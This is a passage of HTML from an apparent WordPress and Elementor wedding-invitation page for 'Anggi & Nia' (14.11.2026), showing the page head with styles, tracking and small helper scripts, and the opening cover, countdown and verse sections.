<link rel='stylesheet' id='elementor-gallery-css' href='./wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.css?ver=1.2.0' media='all'>
<link rel='stylesheet' id='e-transitions-css' href='./wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=4.1.2' media='all'>
<link rel='stylesheet' id='e-animation-fadeIn-css' href='./wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='widget-image-css' href='./wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='dce-copy-to-clipboard-css' href='./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/copy-to-clipboard.css?ver=3.4.0' media='all'>
<link rel='stylesheet' id='dce-prism-css-css' href='./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism.min.css?ver=3.4.0' media='all'>
<link rel='stylesheet' id='dce-prism-line-numbers-css-css' href='./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-line-numbers.min.css?ver=3.4.0' media='all'>
<link rel='stylesheet' id='e-animation-grow-css' href='./wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='elementor-icons-css' href='./wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.50.0' media='all'>
<link rel='stylesheet' id='elementor-post-7-css' href='./wp-content/uploads/elementor/css/post-7.css?ver=1787469028' media='all'>
<link rel='stylesheet' id='jet-form-builder-frontend-css' href='./wp-content/plugins/jetformbuilder/assets/build/frontend/main.css?ver=3.6.5.1' media='all'>
<link rel='stylesheet' id='font-awesome-5-all-css' href='./wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='font-awesome-4-shim-css' href='./wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='elementor-post-30207-css' href='./wp-content/uploads/elementor/css/post-30207.css?ver=1787469082' media='all'>
<link rel='stylesheet' id='happy-icons-css' href='./wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.23.1' media='all'>
<link rel='stylesheet' id='font-awesome-css' href='./wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' media='all'>
<style id="elementor-pro-custom-fonts-inline-css">
@font-face {
	font-family: 'Arima Madurai';
	font-display: auto;
	src: url('./wp-content/uploads/2026/02/ArimaMadurai-Regular.ttf') format('truetype');
}

/*# sourceURL=elementor-pro-custom-fonts-inline-css */
</style>
<style id="jet-form-builder-honeypot-inline-css">

		.jfb-user-info,
		.jfb-user-info input {
			position: absolute !important;
			top: 0 !important;
			left: 0 !important;
			width: 1px !important;
			height: 1px !important;
			overflow: hidden !important;
			clip-path: inset(50%) !important;
			white-space: nowrap !important;
			user-select: none !important;
			-webkit-user-select: none !important;
			pointer-events: none !important;
		}
		
/*# sourceURL=jet-form-builder-honeypot-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all'>
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all'>
<link rel='stylesheet' id='elementor-gf-lexend-css' href='https://fonts.googleapis.com/css?family=Lexend:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all'>
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all'>
<link rel='stylesheet' id='elementor-gf-cormorantupright-css' href='https://fonts.googleapis.com/css?family=Cormorant+Upright:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all'>
<link rel='stylesheet' id='elementor-gf-arima-css' href='https://fonts.googleapis.com/css?family=Arima:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all'>
<link rel='stylesheet' id='elementor-gf-nunitosans-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all'>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='./wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all'>
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='./wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.css?ver=5.15.3' media='all'>
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='./wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all'>
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='./wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all'>
<script id="jquery-core-js-extra">
var aagb_local_object = {"ajax_url":"https://invitimo2.my.id/wp-admin/admin-ajax.php","nonce":"77c41c0a0e","licensing":"","assets":"https://the.invisimple.id/wp-content/plugins/advanced-accordion-block/assets/"};
//# sourceURL=jquery-core-js-extra
</script>
<script id="jquery-core-js" src="./wp-includes/js/jquery/jquery.js?ver=3.7.1"></script>
<script id="jquery-migrate-js" src="./wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1"></script>
<script id="font-awesome-4-shim-js" src="./wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.js?ver=4.1.4"></script>
<script id="dom-purify-js" src="./wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6"></script>
<link rel="https://api.w.org/" href="./wp-json/index.htm"><link rel="alternate" title="JSON" type="application/json" href="./wp-json/wp/v2/posts/30212"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://invitimo2.my.id/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 7.0.4">
<link rel='shortlink' href='https://invitimo2.my.id/?p=30212'>
	<meta name="color-scheme" content="light dark">
	<meta name="google" content="notranslate">
	<script>
		jQuery(function($) {
			$("[name='viewport']").attr('content', 'width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no');
		});
	</script>
<meta name="generator" content="Elementor 4.1.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript">
        function hardReload() {
            localStorage.removeItem('hardReload');
            window.location.reload(true);
        }
        window.addEventListener('beforeunload', function (event) {
            localStorage.setItem('hardReload', 'true');
        });
        if (localStorage.getItem('hardReload') === 'true') {
            hardReload();
        }
        window.onbeforeunload = function () {
            window.scrollTo(0, 0);
        };
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4B3LZ2');</script>
<!-- End Google Tag Manager --><script>document.addEventListener('DOMContentLoaded', function() {
    const textareas = document.querySelectorAll('.custom-textarea-jfb');

    // Tangkap semua form di halaman
    const forms = document.querySelectorAll('form');

    forms.forEach(function(form) {
        form.addEventListener('submit', function(event) {
            textareas.forEach(function(textarea) {
                const originalValue = textarea.value;
                textarea.value = originalValue.replace(/\n/g, '<br>');

                // Kembalikan nilai asli setelah submit
                setTimeout(function() {
                    textarea.value = originalValue;
                }, 0);
            });
        });
    });
});</script><meta name="theme-color" content="#ccd3c5"><meta name="theme-color" content="#ccd3c5"><meta name="theme-color" content="#ccd3c5"><link rel="icon" href="KirimDigi.ico" sizes="32x32">
<link rel="icon" href="KirimDigi.ico" sizes="192x192">
<link rel="apple-touch-icon" href="KirimDigi.ico">
<meta name="msapplication-TileImage" content="KirimDigi.ico">
<style id="wp-custom-css">
body{
	margin: 0 auto;
}

.elementor-widget-button{
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}

.elementor-widget-image img{
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}

img{
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}

a{
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}

svg{
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}

p{
	margin-block-start: 0;
	margin-block-end: 0;
}

input[type="datetime-local"] {
  color-scheme: light;
}

textarea.form-control {
    min-height: 125px !important;
}

.btn-menu-mobile{
	color:#FFFFFF !important
}

.child{
background-color: red !important
}

button.jet-form-builder__submit{
	justify-content: center !important;
	width: 100%;
}

.jet-form-builder-repeater__remove {
    margin: 0 0 0 10px;
    text-decoration: none !important;
    font-size: 14px;
    color:#FFFFFF;
    background: #EE1E1E;
    border: 2px solid #EE1E1E;
	border-radius: 8px;
}

.jet-form-builder-repeater__remove:hover {
		scale: 0.85;
    color:#FFFFFF;
    background: #9E1414;
    border: 2px solid #9E1414;
		
}

.jet-form-builder__field-label.for-checkbox :checked+span::before{
font-size: 20px;
background-color: #0da88c !important;
}

.jet-form-builder__field-label>span::before{
font-size: 20px !important;
border-style: solid;
border-width: 2px 2px 2px 2px !important;
border-color: #0da88c !important;
}

.field-type-radio-field{
	text-align: center;
	align-items: center;
}

.jet-form-builder__field-wrap.checkradio-wrap{
margin-right: 15px;
    margin-left: 15px;
}

.checkradio-wrap{
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	width: auto !important
}

.jet-form-builder__field-label.for-radio :checked+span::before{
	background-color: #0da88c !important;
}

.jet-form-builder__fields-group{
	display: flex !important;
    flex-direction: row !important;
}

.jet-form-builder-file-upload__file-remove svg {
    display: none;
}

.jet-form-builder-file-upload__file-remove::after {
	  content: "\f14e" !important;
    font-family: "bootstrap-icons";
    font-size: 12px;
    color:#FFFFFF;
    padding: 2px 4px;
    border-radius: 4px;
}

.jet-form-builder-file-upload__file-invalid-marker{
		top: auto !important;
    right: auto !important;
    background-color: rgb(255 0 0 / 100%) !important;
    bottom: 0 !important;
    width: 100% !important;
    border-radius: 0 0 4px 4px !important;
    height: 20px !important;
	font-family: Inter, Helvetica, sans-serif !important;
}

.jet-form-builder-file-upload__file-invalid-marker svg{
    display:none;
}

.jet-form-builder-file-upload__file-invalid-marker::before{
    content:"File tidak sesuai!";
    color:#FFFFFF;
    font-size:10px;
    font-weight:600;
}

/* DESKTOP + TABLET = 4 KOLOM */
.wds-jfb-image-field.is-gallery .wds-jfb-image-field__items {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}


/* HP = 2 KOLOM */
@media (max-width: 767px) {
    .wds-jfb-image-field.is-gallery .wds-jfb-image-field__items {
        grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
			padding: 0em 1.5em !important;
    }
}

.wds-jfb-image-field__overlay-action.is-remove{
	right: 7px;
    background: red !important;
    color:#FFFFFF !important;
}

.wds-jfb-image-field__overlay-action.is-remove:hover{
	scale: 0.97 !important;
	color:#FFFFFF !important;
}

.wds-jfb-image-crop__ratio-preview{
	display: block !important
}

.elementor-30207 .elementor-element.elementor-element-25cf33d .elementor-heading-title,
.elementor-30207 .elementor-element.elementor-element-36a5b75 .elementor-heading-title,
.elementor-30207 .elementor-element.elementor-element-f35979f .elementor-heading-title {
    font-family: "Cormorant Upright", sans-serif !important;
    font-size: 42px !important;
    font-weight: 700 !important;
    line-height: 42px !important;
}
</style>
<style>
/* Custom Font Color Override to #0e3e1e */
#btn_open a, #btn_open a *,
.elementor-element-fda47b8 .elementor-countdown-digits,
.elementor-element-fda47b8 .elementor-countdown-label,
.elementor-element-8538920 .elementor-heading-title,
.elementor-element-238de3e .elementor-heading-title,
.elementor-element-c3cd5bf .elementor-heading-title,
.elementor-element-07ca685 .elementor-heading-title,
.elementor-element-1fc5f47 .elementor-heading-title,
.elementor-element-ac7ff77 .elementor-heading-title,
.elementor-element-25d4052 .elementor-heading-title,
.elementor-element-29e6414 a, .elementor-element-29e6414 a *,
.elementor-element-e5f2edf .elementor-heading-title,
.elementor-element-0aa0f2 .elementor-heading-title,
.elementor-element-008a65d .elementor-heading-title,
.elementor-element-2a7d904 a, .elementor-element-2a7d904 a *,
.elementor-element-533b9fc .elementor-heading-title,
.elementor-element-1d4bab8 .elementor-heading-title,
.elementor-element-5931375 .elementor-heading-title,
.elementor-element-8cda8c1 .elementor-heading-title,
.elementor-element-802d262 a, .elementor-element-802d262 a *,
.elementor-element-7913746 .elementor-heading-title,
.elementor-element-57b7bb4 .elementor-heading-title a,
.elementor-element-c24d411 a, .elementor-element-c24d411 a *,
.elementor-element-79c0cd9 .elementor-heading-title,
.elementor-element-89a4d93 .elementor-heading-title,
.elementor-element-5cd4c55 .elementor-heading-title,
.elementor-element-0d496fb .elementor-heading-title,
.elementor-element-edcdc94 .elementor-heading-title,
.elementor-element-84a7073 .elementor-heading-title,
.elementor-element-da3c476 .elementor-heading-title,
.elementor-element-2531a6f .elementor-heading-title,
.elementor-element-7c49190 .elementor-heading-title,
.elementor-element-f43677c .elementor-heading-title,
.dce-clipboard-wrapper button,
.dce-clipboard-wrapper button *,
.gift-catalog-subtitle,
.elementor-element-927302c .elementor-heading-title,
.elementor-element-4bdd210 .elementor-heading-title,
.elementor-element-7a30514 .elementor-heading-title,
.elementor-element-1edcde5 .elementor-heading-title {
    color: #0e3e1e !important;
    fill: #0e3e1e !important;
    border-color: #0e3e1e !important;
}

/* Optimize scrolling performance: hardware acceleration & content-visibility virtualization */
html {
    scroll-behavior: smooth !important;
}

/* Force GPU hardware acceleration on spinning music buttons and heavy containers */
#mute-sound {
    will-change: transform;
}

.elementor-background-video-container,
.elementor-background-slideshow,
.elementor-jet-timeline {
    transform: translate3d(0, 0, 0);
    backface-visibility: hidden;
}

/* Virtualize off-screen sections to reduce rendering lag on scroll */
.elementor-30207 > .elementor-section:not(:first-of-type) {
    content-visibility: auto;
    contain-intrinsic-size: auto 1000px;
}
</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"></head>
<body class="wp-singular post-template-default single single-post postid-30212 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-weddingsaas-wp wp-child-theme-weddingsaas-wp-child elementor-default elementor-template-canvas elementor-kit-7 elementor-page-30207 elementor-page-916707 elementor-page-843619 elementor-page-843600 elementor-page-805683">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4B3LZ2" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div data-elementor-type="single-post" data-post-id="30212" data-obj-id="30212" data-elementor-id="30207" class="elementor elementor-30207 e-post-30212 elementor-location-single post-30212 post type-post status-publish format-standard has-post-thumbnail hentry category-pernikahan template-pernikahan-luxury-04" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-875d96b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="875d96b" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div data-dce-background-overlay-color="#000000" class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-52f6b538 elementor-hidden-mobile elementor-hidden-tablet" data-id="52f6b538" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
					<div class="elementor-background-overlay"></div>
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-49f92c84" data-id="49f92c84" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d7d411 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d7d411" data-element_type="section" data-e-type="section" id="cover" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:30609,&quot;url&quot;:&quot;coverpage.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-color="#10101070" class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-336270a4" data-id="336270a4" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1db00fe9 posisi-nama-cover elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1db00fe9" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5efc0931" data-id="5efc0931" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-57316d8 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="57316d8" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">The Wedding Of</h2>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-25cf33d wdsdv-enabled--yes animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="25cf33d" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Anggi &amp; Nia</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-2feaf8f animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="2feaf8f" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Dear Guest,<br>Family & Friends</h2>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-1c21ab0c animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="1c21ab0c" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:800}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Dear Guest</p>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-e5b43f8 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="e5b43f8" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1800}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">*We apologize for any spelling errors in names or titles.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9bd6a47 elementor-widget elementor-widget-spacer" data-id="9bd6a47" data-element_type="widget" data-e-type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2f61531 elementor-align-center animated-slow elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-button" data-id="2f61531" data-element_type="widget" data-e-type="widget" id="btn_open" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1200}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">				<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm elementor-animation-shrink" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-envelope-open"></i>			</span>
									<span class="elementor-button-text">Open Invitation</span>
					</span>
					</a>
				</div>
				</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-805833b elementor-section-height-min-height wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default" data-id="805833b" data-element_type="section" data-e-type="section" id="slide_awal" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:4000,&quot;jet_parallax_layout_list&quot;:[],&quot;background_slideshow_slide_transition&quot;:&quot;slide_left&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:30610,&quot;url&quot;:&quot;two.jpeg&quot;},{&quot;id&quot;:30611,&quot;url&quot;:&quot;two1.jpeg&quot;},{&quot;id&quot;:30612,&quot;url&quot;:&quot;two.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-overlay-color="#10101050" class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2d6538d" data-id="2d6538d" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section data-dce-background-color="#ccd3c580" data-dce-background-overlay-color="#10101059" class="elementor-section elementor-inner-section elementor-element elementor-element-102b802 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="102b802" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e657ad2" data-id="e657ad2" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5c1679e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c1679e" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6742562" data-id="6742562" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b00bdd8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b00bdd8" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5159ac5" data-id="5159ac5" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-41629b4 animated-slow elementor-widget elementor-widget-heading" data-id="41629b4" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">The Wedding Of</h2>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-36a5b75 wdsdv-enabled--yes elementor-widget elementor-widget-heading" data-id="36a5b75" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Anggi &amp; Nia</h2>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-0ad329e animated-slow wdsdv-enabled--yes elementor-widget elementor-widget-heading" data-id="0ad329e" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">14 . 11 . 2026</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f57a647 elementor-align-center elementor-widget elementor-widget-lottie" data-id="f57a647" data-element_type="widget" data-e-type="widget" data-settings="{&quot;loop&quot;:&quot;yes&quot;,&quot;source_json&quot;:{&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/2025\/01\/scroll-down-off-white.json&quot;,&quot;id&quot;:&quot;22497&quot;,&quot;size&quot;:&quot;&quot;},&quot;source&quot;:&quot;media_file&quot;,&quot;caption_source&quot;:&quot;none&quot;,&quot;link_to&quot;:&quot;none&quot;,&quot;trigger&quot;:&quot;arriving_to_viewport&quot;,&quot;viewport&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;play_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;end_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;renderer&quot;:&quot;svg&quot;}" data-widget_type="lottie.default">
				<div class="elementor-widget-container">
					<div class="e-lottie__container"><div class="e-lottie__animation"></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#ccd3c5" class="elementor-section elementor-inner-section elementor-element elementor-element-52449a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52449a4" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c73cd33" data-id="c73cd33" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f11ddb elementor-widget__width-auto elementor-absolute elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7f11ddb" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fda47b8 inv-zoom-out elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="fda47b8" data-element_type="widget" data-e-type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1794618000">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-seconds"></span> <span class="elementor-countdown-label">Seconds</span></div>		</div>
						</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-8538920 inv-zoom-out elementor-widget elementor-widget-heading" data-id="8538920" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">“And over all these virtues put on love, which binds them all together in perfect unity.”</p>				</div>
				</div>
